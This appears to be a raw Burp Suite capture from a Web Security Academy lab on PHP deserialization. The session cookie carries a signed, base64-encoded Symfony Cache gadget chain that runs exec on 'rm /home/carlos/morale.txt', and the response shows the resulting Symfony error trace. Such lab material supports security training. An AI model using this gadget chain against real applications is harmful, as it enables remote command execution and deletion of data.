 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a3e00ac032d865589641d2300010003.web-security-academy.net
3 Cookie: session=
%7B%22token%22%3A%22Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYXB
0ZXIiOjI6e3M6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXFRhZ0F3YXJlQWRhcHRlcgBkZW
ZlcnJlZCI7YToxOntpOjA7TzozMzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQ2FjaGVJdGVtIjoyOntzOjExO
iIAKgBwb29sSGFzaCI7aToxO3M6MTI6IgAqAGlubmVySXRlbSI7czoyNjoicm0gL2hvbWUvY2FybG9zL21vcmFs
ZS50eHQiO319czo1MzoiAFN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcVGFnQXdhcmVBZGFwdGVyAHB
vb2wiO086NDQ6IlN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcUHJveHlBZGFwdGVyIjoyOntzOjU0Oi
IAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAcG9vbEhhc2giO2k6MTtzOjU4O
iIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAc2V0SW5uZXJJdGVtIjtzOjQ6
ImV4ZWMiO319Cg%3D%3D%22%2C%22sig_hmac_sha1%22%3A%227db8c81397324a3a084e595e859025938574
f98b%22%7D
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0a3e00ac032d865589641d2300010003.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error: Symfony Version: 4.3.6
</h4>
46 <p class=is-warning>
PHP Fatal error:  Uncaught Error: Call to a member function saveDeferred() on
null in
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/Symfony/Component/
Cache/Adapter/ProxyAdapter.php:225
47 Stack trace:
48 #0
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/Symfony/Component/
Cache/Adapter/ProxyAdapter.php(191):
Symfony\Component\Cache\Adapter\ProxyAdapter-&gt;doSave(Array,
&apos;saveDeferred&apos;)
49 #1
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/Symfony/Component/
Cache/Adapter/TagAwareAdapter.php(125):
Symfony\Component\Cache\Adapter\ProxyAdapter-&gt;saveDeferred(Object(Symfony\Co
mponent\Cache\CacheItem))
50 #2
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/Symfony/Component/
Cache/Adapter/TagAwareAdapter.php(286):
Symfony\Component\Cache\Adapter\TagAwareAdapter-&gt;invalidateTags(Array)
51 #3
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/Symfony/Component/
Cache/Adapter/TagAwareAdapter.php(291):
Symfony\Component\Cache\Adapter\TagAwareAdapter-&gt;commit()
52 #4 [internal function]: Symfony\Compo in
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/Symfony/Component/
Cache/Adapter/ProxyAdapter.php on line 225
</p>
53 </div>
54 </section>
55 </div>
56 </body>
57 </html>
58
Search
0 highlights